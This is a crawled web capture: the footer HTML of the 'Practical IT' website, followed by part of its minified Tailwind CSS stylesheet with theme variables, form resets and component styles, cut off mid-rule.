placeholder="Enter your email" required> <button type="submit" class="btn btn-primary btn-subscribe">
Subscribe
</button> </div> </form> </div> </div> </div> </div> </div> <!-- copyright --> <div class="bg-[#1F2630] py-4"> <div class="container"> <div class="row"> <div class="md:col-6 text-center md:text-start mb-3 md:mb-0"> <p class="mb-0 text-light text-sm"><span class="text-primary dark:text-darkmode-primary">Practical IT</span> <span id="currentYear" class="mr-1"></span> <script type="module">document.addEventListener("astro:page-load",()=>{let e=new Date().getFullYear();document.querySelector("#currentYear").innerHTML=e.toString()});</script> &copy; <a href="https://thepracticalit.com/">Practical IT</a></p> </div> <div class="md:col-6 text-center md:text-end text-sm"> <ul class="list-inline"> <li class="inline mx-0"> <a class="inline-block px-3 text-light hover:text-primary duration-200 border-r" href="/privacy-policy"> Privacy Policy </a> </li><li class="inline mx-0"> <a class="inline-block px-3 text-light hover:text-primary duration-200 " href="/terms"> Terms of Service </a> </li> </ul> </div> </div> </div> </div> </footer> </body></html>

--- FILE ---
content_type: text/css
request_url: https://thepracticalit.com/_astro/_regular_.B--2Sgxr.css
body_size: 107036
content:
/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-content:"";--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-outline-style:solid;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-space-y-reverse:0;--tw-space-x-reverse:0;--tw-border-style:solid;--tw-gradient-position:initial;--tw-gradient-from:#0000;--tw-gradient-via:#0000;--tw-gradient-to:#0000;--tw-gradient-stops:initial;--tw-gradient-via-stops:initial;--tw-gradient-from-position:0%;--tw-gradient-via-position:50%;--tw-gradient-to-position:100%;--tw-leading:initial;--tw-font-weight:initial;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-duration:initial;--tw-ease:initial;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1}}}@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-red-200:oklch(88.5% .062 18.334);--color-red-500:oklch(63.7% .237 25.331);--color-yellow-200:oklch(94.5% .129 101.54);--color-green-200:oklch(92.5% .084 155.995);--color-green-700:oklch(52.7% .154 150.069);--color-blue-200:oklch(88.2% .059 254.128);--color-blue-300:oklch(80.9% .105 251.813);--color-pink-200:oklch(89.9% .061 343.231);--color-gray-200:oklch(92.8% .006 264.531);--color-black:#000;--color-white:#fff;--spacing:.25rem;--container-sm:24rem;--text-xs:.75rem;--text-xs--line-height:calc(1/.75);--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-base:1rem;--text-base--line-height: 1.5 ;--text-lg:1.125rem;--text-lg--line-height:calc(1.75/1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75/1.25);--text-2xl:1.5rem;--text-2xl--line-height:calc(2/1.5);--text-3xl:1.875rem;--text-3xl--line-height: 1.2 ;--text-4xl:2.25rem;--text-4xl--line-height:calc(2.5/2.25);--text-5xl:3rem;--text-5xl--line-height:1;--text-6xl:3.75rem;--text-6xl--line-height:1;--text-7xl:4.5rem;--text-7xl--line-height:1;--text-9xl:8rem;--text-9xl--line-height:1;--font-weight-thin:100;--font-weight-normal:400;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--leading-tight:1.25;--leading-relaxed:1.625;--radius-sm:.25rem;--radius-lg:.5rem;--radius-xl:.75rem;--ease-in:cubic-bezier(.4,0,1,1);--ease-in-out:cubic-bezier(.4,0,.2,1);--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}html{font-size:var(--text-base-sm)}@media(min-width:48rem){html{line-height:var(--tw-leading,var(--text-base--line-height));font-size:var(--text-base)}}body{background-color:var(--color-body);font-family:var(--font-primary);--tw-leading:var(--leading-relaxed);line-height:var(--leading-relaxed);--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal);color:var(--color-text)}body:where(.dark,.dark *){background-color:var(--color-darkmode-body);color:var(--color-darkmode-text)}h1,h2,h3,h4,h5,h6{font-family:var(--font-secondary);--tw-leading:var(--leading-tight);line-height:var(--leading-tight);--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium);color:var(--color-text-dark);text-transform:uppercase}:is(h1,h2,h3,h4,h5,h6):where(.dark,.dark *){color:var(--color-darkmode-text-dark)}h1,.h1{font-size:var(--text-h1-sm)}@media(min-width:48rem){h1,.h1{font-size:var(--text-h1)}}h2,.h2{font-size:var(--text-h2-sm)}@media(min-width:48rem){h2,.h2{font-size:var(--text-h2)}}h3,.h3{font-size:var(--text-h3-sm)}@media(min-width:48rem){h3,.h3{font-size:var(--text-h3)}}h4,.h4{font-size:var(--text-h4)}h5,.h5{font-size:var(--text-h5)}h6,.h6{font-size:var(--text-h6)}b,strong{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}code:after{content:var(--tw-content);--tw-border-style:none;border-style:none}blockquote>p{z-index:20;position:relative}blockquote>p:before{content:""}button{cursor:pointer}:root{--text-h6:1.2rem;--text-h6-sm:1.08rem;--text-h5:1.44rem;--text-h5-sm:1.296rem;--text-h4:1.728rem;--text-h4-sm:1.5552rem;--text-h3:2.0736rem;--text-h3-sm:1.86624rem;--text-h2:2.48832rem;--text-h2-sm:2.23949rem;--text-h1:2.98598rem;--text-h1-sm:2.68739rem;--text-base:16px;--text-base-sm:12.8px;--font-primary:Open Sans,sans-serif;--font-secondary:Barlow Condensed,sans-serif;--color-primary:#86c33a;--color-secondary:#252d39;--color-body:#fff;--color-border:#e7e7e7;--color-light:#f6f6f6;--color-dark:#1c1c1c;--color-text:#818385;--color-text-dark:#172231;--color-text-light:#ddd}.dark{--color-darkmode-primary:#86c33a;--color-darkmode-secondary:#252d39;--color-darkmode-body:#1c1c1c;--color-darkmode-border:#3e3e3e;--color-darkmode-light:#222;--color-darkmode-dark:#fff;--color-darkmode-text:#b4afb6;--color-darkmode-text-dark:#fff;--color-darkmode-text-light:#ddd}[type=text],input:where(:not([type])),[type=email],[type=url],[type=password],[type=number],[type=date],[type=datetime-local],[type=month],[type=search],[type=tel],[type=time],[type=week],[multiple],textarea,select{appearance:none;--tw-shadow:0 0 #0000;background-color:#fff;border-width:1px;border-color:#6a7282;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem}:is([type=text],input:where(:not([type])),[type=email],[type=url],[type=password],[type=number],[type=date],[type=datetime-local],[type=month],[type=search],[type=tel],[type=time],[type=week],[multiple],textarea,select):focus{outline-offset:2px;--tw-ring-inset:var(--tw-empty, );--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:oklch(54.6% .245 262.881);--tw-ring-offset-shadow:var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset)0 0 0 calc(1px + var(--tw-ring-offset-width))var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#155dfc;outline:2px solid #0000}input::placeholder,textarea::placeholder{color:#6a7282;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}::-webkit-date-and-time-value{text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit{padding-top:0;padding-bottom:0}::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}::-webkit-datetime-edit-month-field{padding-top:0;padding-bottom:0}::-webkit-datetime-edit-day-field{padding-top:0;padding-bottom:0}::-webkit-datetime-edit-hour-field{padding-top:0;padding-bottom:0}::-webkit-datetime-edit-minute-field{padding-top:0;padding-bottom:0}::-webkit-datetime-edit-second-field{padding-top:0;padding-bottom:0}::-webkit-datetime-edit-millisecond-field{padding-top:0;padding-bottom:0}::-webkit-datetime-edit-meridiem-field{padding-top:0;padding-bottom:0}select{print-color-adjust:exact;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='oklch(55.1%25 0.027 264.364)' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem}[multiple],[size]:where(select:not([size="1"])){background-image:initial;background-position:initial;background-repeat:unset;background-size:initial;print-color-adjust:unset;padding-right:.75rem}[type=checkbox],[type=radio]{appearance:none;print-color-adjust:exact;vertical-align:middle;-webkit-user-select:none;user-select:none;color:#155dfc;--tw-shadow:0 0 #0000;background-color:#fff;background-origin:border-box;border-width:1px;border-color:#6a7282;flex-shrink:0;width:1rem;height:1rem;padding:0;display:inline-block}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline-offset:2px;--tw-ring-inset:var(--tw-empty, );--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:oklch(54.6% .245 262.881);--tw-ring-offset-shadow:var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid #0000}[type=checkbox]:checked,[type=radio]:checked{background-color:currentColor;background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:#0000}[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}@media(forced-colors:active){[type=checkbox]:checked{appearance:auto}}[type=radio]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}@media(forced-colors:active){[type=radio]:checked{appearance:auto}}[type=checkbox]:checked:hover,[type=checkbox]:checked:focus,[type=radio]:checked:hover,[type=radio]:checked:focus{background-color:currentColor;border-color:#0000}[type=checkbox]:indeterminate{background-color:currentColor;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:#0000}@media(forced-colors:active){[type=checkbox]:indeterminate{appearance:auto}}[type=checkbox]:indeterminate:hover,[type=checkbox]:indeterminate:focus{background-color:currentColor;border-color:#0000}[type=file]{background:unset;border-color:inherit;font-size:unset;line-height:inherit;border-width:0;border-radius:0;padding:0}[type=file]:focus{outline:1px solid buttontext;outline:1px auto -webkit-focus-ring-color}}@layer components{.section{padding-block:calc(var(--spacing)*10)}@media(min-width:48rem){.section{padding-block:calc(var(--spacing)*10)}}@media(min-width:64rem){.section{padding-block:calc(var(--spacing)*10)}}.section-title{margin-bottom:calc(var(--spacing)*10)}.section-title p{font-size:var(--text-h5)}.section-title h2{margin-inline:auto;margin-top:calc(var(--spacing)*4);margin-bottom:calc(var(--spacing)*10);max-width:400px;font-size:var(--text-h1);text-wrap:balance}.section-title-border{background-color:var(--color-primary);border-radius:10px;width:30px;height:5px;margin-bottom:20px;display:block;position:relative}.section-title-border:where(.dark,.dark *){background-color:var(--color-darkmode-primary)}.section-title-border:before{top:calc(var(--spacing)*0);right:-60%;left:calc(var(--spacing)*8);background-color:inherit;--tw-content:"";content:var(--tw-content);border-radius:10px;width:50%;height:100%;position:absolute}.section-title-border:after{top:calc(var(--spacing)*0);background-color:inherit;--tw-content:"";content:var(--tw-content);border-radius:10px;width:25%;height:100%;position:absolute;right:-100%}.section-title-border.border-center{margin-left:calc(50% - 27px)}.section-title-border.border-white{background-color:var(--color-white)}.section-title-border.border-white:where(.dark,.dark *){background-color:var(--color-black)}.section-title-border.border-white:before{background-color:var(--color-white)}.section-title-border.border-white:after{background-color:var(--color-white)}.container{max-width:1320px!important;padding-inline:calc(var(--spacing)*4)!important;margin-inline:auto!important}.social-share{flex-wrap:wrap;display:flex}:where(.social-share>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing)*2)*var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing)*2)*calc(1 - var(--tw-space-x-reverse)))}.social-share li{border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-primary);padding:calc(var(--spacing)*1);border-radius:3.40282e38px;display:inline-block;position:relative}.social-share li:where(.dark,.dark *){border-color:var(--color-darkmode-primary)}.social-share li a:after{top:calc(var(--spacing)*0);right:calc(var(--spacing)*0);bottom:calc(var(--spacing)*0);left:calc(var(--spacing)*0);z-index:10;--tw-content:"";content:var(--tw-content);position:absolute}.social-icon li a{transition:all .2s ease-in}.social-icon li a:hover{transform:scale(.97)}.social-icon li a:after{pointer-events:none;content:"";z-index:-1;opacity:0;border-radius:inherit;width:100%;height:100%;padding:0;position:absolute;top:0;left:0;transform:scale(.9)}.social-icon li a{height:calc(var(--spacing)*11);width:calc(var(--spacing)*11);display:inline-block}.social-icon li a:hover:after{animation:1s ease-out 50ms sonarEffectWhite}.social-icon li a{border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-white);text-align:center;--tw-leading:calc(var(--spacing)*10);line-height:calc(var(--spacing)*10);color:var(--color-white);background-color:#0000;border-radius:3.40282e38px}@media(hover:hover){.social-icon li a:hover{background-color:var(--color-white);color:var(--color-primary)}.social-icon li a:where(.dark,.dark *):hover{color:var(--color-darkmode-primary)}}.social-icon-alt li{margin-right:calc(var(--spacing)*3);display:inline-block}.social-icon-alt li a{transition:all .2s ease-in}.social-icon-alt li a:hover{transform:scale(.97)}.social-icon-alt li a:hover:after{animation:1s ease-out 50ms sonarEffect}.social-icon-alt li a:after{pointer-events:none;content:"";z-index:-1;opacity:0;border-radius:inherit;width:100%;height:100%;padding:0;position:absolute;top:0;left:0;transform:scale(.9)}.social-icon-alt li a{height:calc(var(--spacing)*11);width:calc(var(--spacing)*11);border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-white);text-align:center;--tw-leading:calc(var(--spacing)*10);line-height:calc(var(--spacing)*10);color:var(--color-white);background-color:#0000;border-radius:3.40282e38px;display:inline-block}.social-icon-alt li a:hover{border-color:var(--color-primary);background-color:var(--color-primary);color:var(--color-white)}.social-icon-alt li a:hover:where(.dark,.dark *){border-color:var(--color-darkmode-primary);background-color:var(--color-darkmode-primary)}.social-icon-alt li a:hover svg{height:calc(var(--spacing)*4);width:calc(var(--spacing)*4)}.social-icon-team li{margin-block:calc(var(--spacing)*4);margin-right:calc(var(--spacing)*3);display:inline-block}.social-icon-team li a{transition:all .2s ease-in}.social-icon-team li a:hover{transform:scale(.97)}.social-icon-team li a:hover:after{animation:1s ease-out 50ms sonarEffect}.social-icon-team li a:after{pointer-events:none;content:"";z-index:-1;opacity:0;border-radius:inherit;width:100%;height:100%;padding:0;position:absolute;top:0;left:0;transform:scale(.9)}.social-icon-team li a{height:calc(var(--spacing)*11);width:calc(var(--spacing)*11);border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-dark);text-align:center;--tw-leading:calc(var(--spacing)*10);line-height:calc(var(--spacing)*10);color:var(--color-text-dark);background-color:#0000;border-radius:3.40282e38px;display:inline-block}.social-icon-team li a:where(.dark,.dark *){border-color:var(--color-darkmode-dark);color:var(--color-darkmode-text-dark)}.social-icon-team li a:hover{border-color:var(--color-primary);background-color:var(--color-primary);color:var(--color-white)}.social-icon-team li a:hover:where(.dark,.dark *){border-color:var(--color-darkmode-primary);background-color:var(--color-darkmode-primary)}.social-icon-team li a:hover svg{height:calc(var(--spacing)*4);width:calc(var(--spacing)*4)}:where(.social-icons-topbar>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing)*6)*var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing)*6)*calc(1 - var(--tw-space-x-reverse)))}.social-icons-topbar li{display:inline-block}.social-icons-topbar li a{height:calc(var(--spacing)*4);width:calc(var(--spacing)*4);text-align:center;--tw-leading:calc(var(--spacing)*9);line-height:calc(var(--spacing)*9);color:var(--color-white);border-radius:.25rem;justify-content:center;align-items:center;display:flex}@media(hover:hover){.social-icons-topbar li a:hover{color:var(--color-primary)}.social-icons-topbar li a:where(.dark,.dark *):hover{color:var(--color-darkmode-primary)}}.social-icons-topbar li a svg{height:calc(var(--spacing)*4);width:calc(var(--spacing)*4)}.notice{margin-bottom:calc(var(--spacing)*6);border-radius:var(--radius-lg);border-style:var(--tw-border-style);padding-inline:calc(var(--spacing)*8);padding-block:calc(var(--spacing)*6);border-width:1px}.notice-head{align-items:center;display:flex}.notice-head svg{margin-right:calc(var(--spacing)*3)}.notice-head p{font-family:var(--font-secondary);font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height));--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold);color:var(--color-text-dark)}.notice-head p:where(.dark,.dark *){color:var(--color-darkmode-text-dark)}.notice-body{margin-top:calc(var(--spacing)*3)}.notice-body p{margin-block:calc(var(--spacing)*0)}.notice.note{color:#1b83e2;border-color:currentColor}.notice.tip{color:#40d294;border-color:currentColor}.notice.info{color:#e3a72c;border-color:currentColor}.notice.warning{color:#db2c23;border-color:currentColor}.testimonial-slider-pagination .swiper-pagination-bullet{height:calc(var(--spacing)*2.5);width:calc(var(--spacing)*2.5);background-color:var(--color-light);opacity:1}.testimonial-slider-pagination .swiper-pagination-bullet:where(.dark,.dark *){background-color:var(--color-darkmode-light)}.testimonial-slider-pagination .swiper-pagination-bullet-active{height:calc(var(--spacing)*4);width:calc(var(--spacing)*4);background-color:var(--color-primary)}.tab{border-radius:var(--radius-lg);border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-border);overflow:hidden}.tab-nav{border-bottom-style:var(--tw-border-style);border-bottom-width:1px;border-color:var(--color-border);background-color:var(--color-light);display:flex}.tab-nav:where(.dark,.dark *){background-color:var(--color-darkmode-light)}.tab-nav{margin:calc(var(--spacing)*0);list-style-type:none}.tab-nav-item{cursor:pointer;border-bottom-style:var(--tw-border-style);border-bottom-width:3px;border-color:var(--color-border);padding-block:calc(var(--spacing)*2);font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height));color:var(--color-text-dark);opacity:.8}.tab-nav-item:where(.dark,.dark *){color:var(--color-darkmode-text-dark)}.tab-nav-item{margin-block:calc(var(--spacing)*0);padding-inline:calc(var(--spacing)*8)}.tab-nav-item.active{border-bottom-style:var(--tw-border-style);border-bottom-width:3px;border-color:var(--color-dark);opacity:1}.tab-content-panel{padding:calc(var(--spacing)*8)}.tab-content-panel p{margin-bottom:calc(var(--spacing)*0)}.tab-content-panel.active{display:block}.accordion{margin-bottom:calc(var(--spacing)*0);overflow:hidden}.accordion-header{cursor:pointer;align-items:center;column-gap:calc(var(--spacing)*4);padding-inline:calc(var(--spacing)*0);padding-block:calc(var(--spacing)*4);font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height));color:var(--color-text-dark);display:flex}.accordion-header:where(.dark,.dark *){color:var(--color-darkmode-text-dark)}.accordion-icon{height:calc(var(--spacing)*4);width:calc(var(--spacing)*4);--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold);color:var(--color-primary);transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration));--tw-duration:.3s;margin-right:auto;transition-duration:.3s}.accordion-content{margin-top:calc(var(--spacing)*-4);max-height:calc(var(--spacing)*0);padding-inline:calc(var(--spacing)*8);padding-block:calc(var(--spacing)*0);overflow:hidden}.accordion.active .accordion-icon{rotate:none}.accordion.active .accordion-content{max-height:100vh}.modal{inset:calc(var(--spacing)*0);z-index:40;width:100%;height:100%;display:none;position:fixed;overflow:auto}.modal-overlay{inset:calc(var(--spacing)*0);z-index:40;background-color:var(--color-black);opacity:.4;width:100%;height:100%;display:none;position:fixed}.modal-content{z-index:50;--tw-translate-y: -50% ;max-width:90%;translate:var(--tw-translate-x)var(--tw-translate-y);border-radius:var(--radius-lg);background-color:var(--color-body);padding:calc(var(--spacing)*8);margin-inline:auto;position:relative;top:50%}.modal-close{top:calc(var(--spacing)*3);right:calc(var(--spacing)*3);height:calc(var(--spacing)*8);width:calc(var(--spacing)*8);background-color:var(--color-light);text-align:center;--tw-leading:calc(var(--spacing)*8);line-height:calc(var(--spacing)*8);color:var(--color-text-dark);border-radius:3.40282e38px;position:absolute}.icon{color:var(--color-primary);font-size:40px}.icon:where(.dark,.dark *){color:var(--color-darkmode-primary)}.box-shadow{box-shadow:0 15px 39px #08126d1a}.icon-bg{border-style:var(--tw-border-style);border-width:2px;border-color:var(--color-primary)}.icon-bg:where(.dark,.dark *){border-color:var(--color-darkmode-primary)}.icon-bg{background-color:rgb(134 195 58,.2);border-radius:120px 135px 110px 90px;width:100px;height:100px;display:inline-block;position:relative}.icon-bg:before{border-color:inherit;content:"";background:#86c33a0d;border-radius:130px 120px 160px 130px;width:100%;height:100%;position:absolute;top:0;left:5px}.icon-bg .icon{line-height:100px}.water-wave{animation-name:water-wave;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;position:relative}.water-wave:before{animation-name:water-wave;animation-duration:3s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes water-wave{0%{border-radius:120px 135px 110px 90px}25%{border-radius:130px 140px 100px 110px}50%{border-radius:110px 97px 150px 100px}75%{border-radius:80px 107px 120px 90px}to{border-radius:120px 135px 110px 90px}}.feature-img-bg{position:relative}.feature-img-bg:before{position:absolute}@media not all and (min-width:64rem){.feature-img-bg:before{display:none}}.feature-img-bg:before{content:"";z-index:-1;background:url(/images/backgrounds/feature-bg.png) 0 0/contain no-repeat;width:120%;height:150%;top:-100px;right:-120px}.bg-gray-white{background-image:linear-gradient(90deg,#f6f6fa 45%,#fff 0%)}.bg-gray-white:where(.dark,.dark *){background-image:linear-gradient(90deg,#2c2e33 45%,#1c1d20 0%)}.team-member-img img{z-index:2;position:relative}.team-member-img:after{content:"";z-index:1;background:url(/images/backgrounds/team-member-bg.png) 0 0/contain no-repeat;width:60%;height:60%;transition:all .2s;position:absolute;inset:0 0 -40px}.team-member:hover .team-member-img:before{top:-20px;right:-20px}.team-member:hover .team-member-img:after{bottom:-60px;left:-20px}.team-member:hover .hover-icon{opacity:1;transform:scale(1)}.team-member:hover .hover-icon .social-icon a{transform:scale(1)}.hover-icon{right:calc(var(--spacing)*0);bottom:calc(var(--spacing)*0);left:calc(var(--spacing)*0);background-color:var(--color-primary);position:absolute}@supports (color:color-mix(in lab,red,red)){.hover-icon{background-color:color-mix(in oklab,var(--color-primary)90%,transparent)}}.hover-icon:where(.dark,.dark *){background-color:var(--color-darkmode-primary)}@supports (color:color-mix(in lab,red,red)){.hover-icon:where(.dark,.dark *){background-color:color-mix(in oklab,var(--color-darkmode-primary)90%,transparent)}}.hover-icon{z-index:3;opacity:0;transition:all .2s;transform:scale(.8)}.hover-icon .social-icon a{transform:scale(0)}.project-item img{transition:all .4s ease-in}.project-item:hover img{transform:scale(1.05)}.project-item:hover .hover-overlay{opacity:1}.project-item:hover .hover-overlay a{transform:translateY(-50%)scale(1)}.hover-overlay{top:calc(var(--spacing)*0);left:calc(var(--spacing)*0);background-color:var(--color-primary);width:100%;height:100%;position:absolute}@supports (color:color-mix(in lab,red,red)){.hover-overlay{background-color:color-mix(in oklab,var(--color-primary)90%,transparent)}}.hover-overlay{text-align:center;opacity:0}.hover-overlay:where(.dark,.dark *){background-color:var(--color-darkmode-primary)}@supports (color:color-mix(in lab,red,red)){.hover-overlay:where(.dark,.dark *){background-color:color-mix(in oklab,var(--color-darkmode-primary)90%,transparent)}}.hover-overlay{transition:all .4s}.hover-overlay a{color:#fff;font-size:46px;transition:all .4s;display:inline-block;position:relative;top:50%;transform:translateY(-50%)scale(0)}.uni-plus{padding:0 20px;position:relative}.uni-plus:before{content:"";background:#fff;width:2px;height:40px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.uni-plus:after{content:"";background:#fff;width:40px;height:2px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.filter-controls li{cursor:pointer}.filter-controls li.active{background-color:var(--color-primary)}.bg-dots{position:relative}.bg-dots:before{content:"";z-index:1;background:url(/images/backgrounds/testimonial-bg-1.png) 0 0/cover no-repeat;width:100%;height:100%;position:absolute;top:0;right:0}.bg-dots .container{z-index:2;position:relative}.testimonial-slider .nextArrow,.testimonial-slider .prevArrow{opacity:0;transition-delay:1s}.testimonial-slider:hover .nextArrow{opacity:1;transition-delay:0s;right:-100px}.testimonial-slider:hover .prevArrow{opacity:1;transition-delay:0s;left:-100px}.bg-quote{position:relative}.bg-quote:before{background-color:var(--color-primary);position:absolute}@supports (color:color-mix(in lab,red,red)){.bg-quote:before{background-color:color-mix(in 